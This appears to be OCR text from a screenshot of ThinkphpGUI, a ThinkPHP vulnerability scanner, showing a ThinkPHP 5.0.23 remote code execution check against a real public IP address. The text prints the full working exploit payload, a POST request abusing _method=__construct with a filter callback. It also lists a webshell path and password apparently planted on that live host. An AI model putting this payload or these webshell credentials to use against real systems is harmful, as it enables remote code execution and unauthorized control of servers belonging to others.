 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://39.99.135.181/ 版本： ThinkPHP 5.0.23 RCE 检测 CLEAR
路径： 导入 批量检测 GETSHELL
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
=====================================================================
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.135.181//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[+] http://39.99.135.181//peiqi.php Pass:peiqi